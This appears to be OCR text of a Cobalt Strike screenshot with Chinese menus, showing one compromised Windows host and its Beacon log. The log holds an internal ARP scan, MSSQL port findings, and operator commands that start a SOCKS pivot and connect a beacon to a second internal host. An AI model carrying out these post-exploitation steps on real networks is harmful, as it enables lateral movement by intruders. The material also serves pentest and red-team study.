 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last
111.178.41.... 192.168.2.10 Administrator * WEB 2222.exe 7000 x64 37ms
事件日志 X 监听器 X 目标列表 X 密码凭证 X Beacon 192.168.2.10@7000 X
[11/26 20:28:03] [+] received output:
(ARP) Target '192.168.2.254' is alive. 00-50-56-F4-55-A1
[11/26 20:28:07] [+] received output:
192.168.2.11:1433
192.168.2.10:1433
[11/26 20:28:17] [+] received output:
Scanner module is complete
[11/26 20:31:24] beacon> socks 2681
[11/26 20:31:24] [+] started SOCKS4a server on: 2681
[11/26 20:31:24] [+] host called home, sent: 16 bytes
[WEB] - x64 | Administrator * | 7000 - x64
beacon> connect 192.168.2.11 1111